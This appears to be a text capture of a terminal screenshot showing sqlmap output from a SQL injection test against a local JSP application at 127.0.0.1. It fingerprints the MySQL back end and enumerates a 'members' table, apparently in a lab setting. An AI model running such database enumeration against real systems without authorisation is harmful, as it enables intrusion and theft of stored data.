 root@debian: ~
File Edit View Search Terminal Help
rBbP&pass=test
---
[20:14:19] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[20:14:19] [INFO] fetching tables for database: 'prototype'
sqlmap got a 302 redirect to 'http://127.0.0.1:8000/Prototype/success.jsp'. Do y
ou want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N] n
[20:14:25] [INFO] the SQL query used returns 1 entries
[20:14:27] [INFO] retrieved: members
Database: prototype
[1 table]
+---------+
| members |
+---------+
[20:14:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
127.0.0.1'
[*] shutting down at 20:14:27
root@debian:~#